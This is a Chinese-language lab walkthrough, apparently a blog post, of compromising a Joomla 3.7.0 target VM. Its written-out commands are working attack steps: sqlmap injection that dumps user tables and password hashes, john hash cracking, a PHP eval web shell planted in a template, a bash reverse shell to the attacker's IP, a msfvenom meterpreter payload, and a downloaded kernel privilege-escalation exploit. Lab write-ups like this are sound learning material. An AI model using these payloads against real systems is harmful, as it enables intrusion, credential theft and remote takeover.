在本地渗透前要确保攻击机和目的机同时使用桥接模式或NAT模式

nmap扫描存活ip

nmap 192.168.162.1/24

看看靶机开了哪些端口

nmap -sV -P 192.168.162.140 -A

用的joomla CMS,访问80端口看看

说的是只存在一个flag,网上百度joomla历史漏洞

这里我们使用joomlascan

joomlascan --url http://192.168.162.140:80

扫出了后台目录和joomla版本号

直接用msf搜索joomla 3.7.0 exp

searchsploit joomla 3.7.0

查看sql注入攻击的文件

cat /usr/share/exploitdb/exploits/php/webapps/42033.txt

叫使用sqlmap

sqlmap -u "http://192.168.162.140/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=3 --dbs -p list[fullordering]

查看joomladb的表

sqlmap -u "http://192.168.162.140/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=3 -D 'joomladb' --tables -p list[fullordering]

查看#_users表



sqlmap -u "http://192.168.162.140/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D 'joomladb' -T "#__users" --columns -p list[fullordering]

这里选择1,过后线程数可以任意选择

爆破username和password和name的字段

sqlmap -u "http://192.168.162.140/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D 'joomladb' -T "#__users" -C 'username,password,name' --dump -p list[fullordering]

密码再次被加密了

网上的在线工具都没解出来,我们使用jhon

vi 1.txt /将加密的密码放入1.txt中

john 1. txt --show

直接登录后台

这里我找到了文件修改新增点

这里我传了一个文件但失败了

试试修改某个php文件

<?php

@eval($_POST['pass']);

?>

尽量关闭杀毒软件

这里文件地址路径要注意,它是在beez3下面,不知道可以网上百度

http://192.168.162.140/templates/beez3/html/modules.php

在实际情况中有可能我们的马会被杀掉,所以可以借助蚁剑插件生成免杀shell

这里我们没找到flag,先进入内网再说

这里可以直接借助蚂蚁打开虚拟终端

也可以找到自己攻击机ip地址,启动反弹shell

![]()

<?php

system("bash -c 'bash -i >& /dev/tcp/192.168.162.132/6666 0>&1' ");

?>

这里同样可以修改某个文件来达到反弹shell

在kali上启动监听

nc -lvvp 6666

浏览器访问我们的反弹shell文件

http://192.168.162.140/templates/beez3/1.php

成功获取shell

查看系统版本号

lsb_release -a

这里为 Ubuntu 16.04版本,网上搜对应的提权方式

启动msf

msfconsole搜索该版本利用方式

searchsploit Ubuntu 16.04

这里我们选择39772.txt

cat /usr/share/exploitdb/exploits/linux/local/39772.txt

直接下载

wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip出现404了文件不存在

在网上搜了一下发现位置变了

wget https://gitee.com/aaaddc/exploitdb-bin-sploits/blob/master/bin-sploits/39772.zip我们这里直接下载到目的机上去

如果这里下载不了我们可以利用蚂蚁上传我们的zip,但是要上传在/tmp目录下

解压文件

cd /tmp

ls

unzip 39772.zip

进入39772目录下解压exploit.tar

cd 111/39772

tar -xvf exploit.tar

运行.sh脚本

cd ebpf_mapfd_doubleput_exploit

ls

./compile.sh

./doubleput

试了更换目录还是最后一步提权失败

使用msf后门来提权

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.162.132 LPORT=4444 R > 123.php

通过蚂蚁上传到/var/www/html目录下

启动msf

msfconsole

use exploit/multi/handler

set PAYLOAD php/meterpreter/reverse_tcp

set LHOST 192.168.162.132

run访问我们的123.php

http://192.168.162.140/123.php

切换到我们刚刚的39772目录

cd /tmp/111/39772

ls

tar -xvf exploit.tar

cd ebpf_mapfd_doubleput_exploit

ls

./compile.sh

./doubleput

不知道为什莫就是提权失败

2903

2903

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?